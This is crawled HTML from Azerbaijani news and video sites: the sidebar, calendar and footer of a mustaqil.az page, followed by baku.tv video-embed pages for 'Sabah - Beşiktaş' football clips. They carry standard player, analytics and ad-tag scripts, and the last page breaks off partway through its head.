            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı"><img post-id="168759" fifu-featured="1" width="100" height="70" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619429099_1288731873274145_4766124984162760560_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=_fF9ZrnBC7YQ7kNvwELSCpl&amp;_nc_oc=AdnDpkrSHmfGP9YXpUWbEeWvrjhxP3HLaCZBnfHqi3_5ouK_O1Su0ABSXVrvC6yKEw4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=V4CvX1d6a8xECBGRDwTPqA&amp;oh=00_AfoCGGz0plxyC9tc0cVxHiNaGwP8aTLLR3dHwAy8M1e7OA&amp;oe=69757567" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" rel="bookmark" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı">&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı"><img post-id="168756" fifu-featured="1" width="65" height="100" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617281864_25618303624445833_3106458586686446798_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=uUyR7uEIER4Q7kNvwFug_eZ&amp;_nc_oc=AdkEFGVk6aMTo6dJ0gdRZ5E4GTdIIo_uNLxeMB-CtpgaeUblCbjLP7bcChlNrMKcEoQ&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=MNFgLdkZPMXtJ9B_KFPe7Q&amp;oh=00_AfpOEVhbtU0gWBCjyg8stG8B2BdSukpgyWbQ-SM1Kmo3tw&amp;oe=69758CEC" class="clean-grid-recent-post-img wp-post-image" alt="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı">Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır."><img post-id="168753" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/616391049_849886964556187_8592197930376159786_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=Cl-Iue8cLhcQ7kNvwEr4f5x&amp;_nc_oc=AdmUDVPKw48QlJCk_bu4OgP56TKLlRbCVZlJBmjgz6rN4OLKlHt3GUy8JAO2YCIc6lI&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=0Rg2oUsqa7fAunOF9FGgGw&amp;oh=00_Afpp6j7oD61bUApBkMt-1rVphFk05d9uGSLzENJP_qhpPg&amp;oe=69756C28" class="clean-grid-recent-post-img wp-post-image" alt="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" rel="bookmark" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.">Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT"><img post-id="168750" fifu-featured="1" width="100" height="68" src="https://referansaz.az/wp-content/uploads/2026/01/media-1768916051_resize-22-o23p6j4gkf78aq1i5svz-620x422.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" rel="bookmark" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT">Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168746-2/" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi"><img post-id="168746" fifu-featured="1" width="100" height="56" src="https://www.bakupost.az/uploads/news/1508x2/2026-01-20-16-03-22cWTlqHia5NvHzY4Rxdlk_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168746-2/" rel="bookmark" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi">&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baku.tv/embed/82770
body_size: 2118
content:
<!DOCTYPE html>
<html lang="az">
<head>
    <meta charset="UTF-8">
    <meta property="fb:app_id" content="889139637957080"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
            <title>Sabah - Beşiktaş 2-2</title>
    
    <meta name="description" property="description" content="">
    
    <meta name="keywords" property="keywords" content="">
    
    <meta name="og:title" property="og:title" content="">
    
    <meta name="og:description" property="og:description" content="">
    
    <meta name="og:image" property="og:image" content="">
    

    <meta name="csrf-token" content="2R1N1nawQAWIULkqtlyhXxyX2JrJJFwB2hOFEpUF"/>
    
            <meta name="robots" content="noindex,nofollow,noarchive">
        <link rel="canonical" href="https://baku.tv/embed/82770">

    <meta name="twitter:card" content="summary_large_image"><link rel="apple-touch-icon" sizes="57x57" href="/images/icons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/images/icons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/images/icons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/images/icons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/images/icons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/images/icons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/images/icons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/images/icons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/images/icons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/images/icons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/images/icons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/images/icons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/images/icons/favicon-16x16.png">
<link rel="manifest" href="/images/icons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/images/icons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
    <link rel="stylesheet" href="/assets/frontend/css/app.css?id=5ffeea7261859fee44d1">
    <script type="application/ld+json">
    {
        "@context":"https://schema.org",
        "@type":"Website",
        "name":"Baku.TV",
        "alternateName":"Baku.TV",
        "url":"",
        "potentialAction": {
            "@type":"SearchAction",
            "target":"/search?query={search_term_string}",
            "query-input":"required name=search_term_string"
        }
    }
</script>

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsMediaOrganization",
        "name": "Baku.TV",
            "url": "",
            "logo": "https://baku.tv/assets/frontend/img/logo.svg",
            "alternateName": "",
            "sameAs": [
                "https://facebook.com/bakutvru",
                "https://www.instagram.com/baku.tv",
                ""
            ],
            "contactPoint": [
                {
                    "@type": "ContactPoint",
                    "telephone": "+99455 202 50 05",
                    "contactType": "customer service",
                    "email": "info@baku.tv",
                    "contactOption": "TollFree",
                    "areaServed": "AZ",
                    "availableLanguage": ["az","ru"]
    }
]
}
</script>
    <script src="https://baku.tv/assets/frontend/js/svg-symbols.js?v=1.1"></script>
</head>
<body data-theme="default">

<div id="svg-container" style="display: none"></div>
<script>
    document.getElementById('svg-container').innerHTML = SVG_SPRITE;
</script>

<div class="wrapper">

    
    <!-- Main -->
    <div class="main-area ">

        
        
            <link rel="stylesheet" href="/assets/frontend/css/player.css?id=7fcd337cbaffed29eeb0">

    <video
        id="bakutvplayer"
        class="video-js vjs-default-skin"
        poster="/assets/frontend/img/hd-logo.png"
        style='width: 100%;height: 100%;position:fixed; top:0px; left:0px; bottom:0px; right:0px;'
        width="100%"
        height="100%"
        controls></video>


    </div>

    
</div>
<script src="https://baku.tv/assets/frontend/js/app.js?v=1.1.5"></script>
<script>
    window.digitalks=window.digitalks||new function(){var t=this;t._e=[],t._c={},t.config=function(c){var i;t._c=c,t._c.script_id?((i=document.createElement("script")).src="//cdn-px-v1.metrix.az/v1/scripts/"+t._c.script_id+"/track.js?&cb="+Math.random(),i.async=!0,document.head.appendChild(i)):console.error("digitalks: script_id cannot be empty!")};["track","identify"].forEach(function(c){t[c]=function(){t._e.push([c].concat(Array.prototype.slice.call(arguments,0)))}})};

    digitalks.config({
        script_id: "a648ee21-a308-4138-897f-3be2e3224fbf",
        page_url: location.href,
        referrer: document.referrer
    })
</script>
    <script src="/assets/frontend/js/player.js?id=6f0b181e8e693f9ea89a"></script>
<script>
    bakuTv.setting({
        "id": "82770",
        "player": "#bakutvplayer",
        "name": "Baku.TV",
        "url": "https://baku.tv",
        "title": "Sabah - Beşiktaş 2-2",
        "link": "https://baku.tv/dunyaa/sabah-besiktas-2-2",
        "embed_link": "https://baku.tv/embed/82770",
        "poster": "https://baku.tv/storage/posts/large/d9yOjQ7xyupoAJC5COiDvTCmLXHldgK9bb2UFs5I.webp",
        "watermark_image": "/assets/frontend/img/logo.webp",
        "autoplay":  1 ,
        "muted": false,
        "adTagUrl": "",
        "sources": [            {"src":"https:\/\/cdn.baku.tv\/videos\/8d4d48b1973eb27b6b9004380eafb2cc.mp4","type":"video\/mp4","label":"1080p","default":true} ,
            ],
        "ads": {
            "enabled": true,
            "adTagUrl": "https://ads2.adviad.com/www/delivery/fc.php?script=apVideo:vast2&mp4=1&zoneid=167&offset=true"
        }
    });

    bakuTv.init();
    $(document).ready(function () {
        var resizeTimer;
        $(window).resize(function (event) {

            clearTimeout(resizeTimer);

            resizeTimer = setTimeout(function () {
                var quality = 0;
                var width = $(window).width();

                if (width > 640) {
                    quality = 1;
                }

                if (width > 1200) {
                    quality = bakuTv.options.sources[2] ? 2 : 1;
                }

                var newSource = bakuTv.options.sources.length > quality ? bakuTv.options.sources.slice(quality)[0] : bakuTv.options.sources[0];

                if (newSource !== 'undefined' && hola_player.players.bakutvplayer.vjs.currentSrc() != newSource.src) {
                    //console.log(newSource.label)
                    var curTime = hola_player.players.bakutvplayer.vjs.currentTime();

                    hola_player.players.bakutvplayer.vjs.src(newSource.src)

                    if (bakuTv.options.autoplay && !hola_player.players.bakutvplayer.vjs.paused()) {
                        hola_player.players.bakutvplayer.vjs.currentTime(curTime)
                        hola_player.players.bakutvplayer.vjs.play()
                    }
                }
            }, 250);
        });
        setTimeout(function () {
            $(window).resize()
        }, 250);
    });
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baku.tv/embed/82769
body_size: 1882
content:
<!DOCTYPE html>
<html lang="az">
<head>
    <meta charset="UTF-8">
    <meta property="fb:app_id" content="889139637957080"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
            <title>&quot;Sabah&quot; - &quot;Beşiktaş&quot; 2:1</title>
    
    <meta name="description" property="description" content="">
    
    <meta name="keywords" property="keywords" content="">
    
    <meta name="og:title" property="og:title" content="">
    
    <meta name="og:description" property="og:description" content="">
    
    <meta name="og:image" property="og:image" content="">
    

    <meta name="csrf-token" content="Bb90MoB3S3AreReeZ5tjk3mNxzXNpOnpzbaBlnl2"/>
    
            <meta name="robots" content="noindex,nofollow,noarchive">
        <link rel="canonical" href="https://baku.tv/embed/82769">

    <meta name="twitter:card" content="summary_large_image"><link rel="apple-touch-icon" sizes="57x57" href="/images/icons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/images/icons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/images/icons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/images/icons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/images/icons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/images/icons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/images/icons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/images/icons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/images/icons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/images/icons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/images/icons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/images/icons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/images/icons/favicon-16x16.png">
<link rel="manifest" href="/images/icons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/images/icons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
    <link rel="stylesheet" href="/assets/frontend/css/app.css?id=5ffeea7261859fee44d1">
    <script type="application/ld+json">
    {
        "@context":"https://schema.org",
        "@type":"Website",
        "name":"Baku.TV",
        "alternateName":"Baku.TV",
        "url":"",
        "potentialAction": {
            "@type":"SearchAction",
            "target":"/search?query={search_term_string}",
            "query-input":"required name=search_term_string"
        }
    }
</script>

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsMediaOrganization",
        "name": "Baku.TV",
            "url": "",
            "logo": "https://baku.tv/assets/frontend/img/logo.svg",
            "alternateName": "",
            "sameAs": [
                "https://facebook.com/bakutvru",
                "https://www.instagram.com/baku.tv",
                ""
            ],
            "contactPoint": [
                {
                    "@type": "ContactPoint",
                    "telephone": "+99455 202 50 05",
                    "contactType": "customer service",
                    "email": "info@baku.tv",
                    "contactOption": "TollFree",
                    "areaServed": "AZ",
                    "availableLanguage": ["az","ru"]
    }
]
}
</script>
    <script src="https://baku.tv/assets/frontend/js/svg-symbols.js?v=1.1"></script>
</head>
<body data-theme="default">

<div id="svg-container" style="display: none"></div>
<script>
    document.getElementById('svg-container').innerHTML = SVG_SPRITE;
</script>

<div class="wrapper">

    
    <!-- Main -->
    <div class="main-area ">

        
        
            <link rel="stylesheet" href="/assets/frontend/css/player.css?id=7fcd337cbaffed29eeb0">

    <video
        id="bakutvplayer"
        class="video-js vjs-default-skin"
        poster="/assets/frontend/img/hd-logo.png"
        style='width: 100%;height: 100%;position:fixed; top:0px; left:0px; bottom:0px; right:0px;'
        width="100%"
        height="100%"
        controls></video>


    </div>

    
</div>
<script src="https://baku.tv/assets/frontend/js/app.js?v=1.1.5"></script>
<script>
    window.digitalks=window.digitalks||new function(){var t=this;t._e=[],t._c={},t.config=function(c){var i;t._c=c,t._c.script_id?((i=document.createElement("script")).src="//cdn-px-v1.metrix.az/v1/scripts/"+t._c.script_id+"/track.js?&cb="+Math.random(),i.async=!0,document.head.appendChild(i)):console.error("digitalks: script_id cannot be empty!")};["track","identify"].forEach(function(c){t[c]=function(){t._e.push([c].concat(Array.prototype.slice.call(arguments,0)))}})};

    digitalks.config({
        script_id: "a648ee21-a308-4138-897f-3be2e3224fbf",
        page_url: location.href,
        referrer: document.referrer
    })
</script>
    <script src="/assets/frontend/js/player.js?id=6f0b181e8e693f9ea89a"></script>
<script>
    bakuTv.setting({
        "id": "82769",
        "player": "#bakutvplayer",
        "name": "Baku.TV",
        "url": "https://baku.tv",
        "title": "&quot;Sabah&quot; - &quot;Beşiktaş&quot; 2:1",
        "link": "https://baku.tv/dunyaa/sabah-besiktas-2-1",
        "embed_link": "https://baku.tv/embed/82769",
        "poster": "https://baku.tv/storage/posts/large/9spnprDuq9cYpnnrFGbKMljWv9zpLysD6kTGqHt1.webp",
        "watermark_image": "/assets/frontend/img/logo.webp",
        "autoplay":  1 ,
        "muted": false,
        "adTagUrl": "",
        "sources": [            {"src":"https:\/\/cdn.baku.tv\/videos\/2fbb1ea5f7ae49a9dec595817b6fe9c9.mp4","type":"video\/mp4","label":"1080p","default":true} ,
            ],
        "ads": {
            "enabled": true,
            "adTagUrl": "https://ads2.adviad.com/www/delivery/fc.php?script=apVideo:vast2&mp4=1&zoneid=167&offset=true"
        }
    });

    bakuTv.init();
    $(document).ready(function () {
        var resizeTimer;
        $(window).resize(function (event) {

            clearTimeout(resizeTimer);

            resizeTimer = setTimeout(function () {
                var quality = 0;
                var width = $(window).width();

                if (width > 640) {
                    quality = 1;
                }

                if (width > 1200) {
                    quality = bakuTv.options.sources[2] ? 2 : 1;
                }

                var newSource = bakuTv.options.sources.length > quality ? bakuTv.options.sources.slice(quality)[0] : bakuTv.options.sources[0];

                if (newSource !== 'undefined' && hola_player.players.bakutvplayer.vjs.currentSrc() != newSource.src) {
                    //console.log(newSource.label)
                    var curTime = hola_player.players.bakutvplayer.vjs.currentTime();

                    hola_player.players.bakutvplayer.vjs.src(newSource.src)

                    if (bakuTv.options.autoplay && !hola_player.players.bakutvplayer.vjs.paused()) {
                        hola_player.players.bakutvplayer.vjs.currentTime(curTime)
                        hola_player.players.bakutvplayer.vjs.play()
                    }
                }
            }, 250);
        });
        setTimeout(function () {
            $(window).resize()
        }, 250);
    });
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baku.tv/embed/82778
body_size: 2164
content:
<!DOCTYPE html>
<html lang="az">
<head>
    <meta charset="UTF-8">
    <meta property="fb:app_id" content="889139637957080"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
